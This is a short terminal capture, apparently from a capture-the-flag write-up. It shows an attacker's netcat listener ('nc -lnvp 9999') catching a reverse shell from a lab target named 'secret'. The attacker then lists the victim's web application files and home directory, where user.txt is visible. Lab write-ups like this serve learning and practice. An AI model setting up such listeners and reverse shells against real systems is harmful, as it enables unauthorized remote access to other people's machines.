 (kali㉿kali) [~]
└─$ sudo nc -lnvp 9999
[sudo] password for kali:
listening on [any] 9999 ...
connect to [10.10.16.7] from (UNKNOWN) [10.129.248.235] 34430
bash: cannot set terminal process group (1139): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ ls
ls
index.js
model
node_modules
package.json
package-lock.json
public
routes
src
validations.js
dasith@secret:~/local-web$ cd ../
cd ../
dasith@secret:~$ ls
ls
local-web
0 matches
user.txt
dasith@secret:~$
0 bytes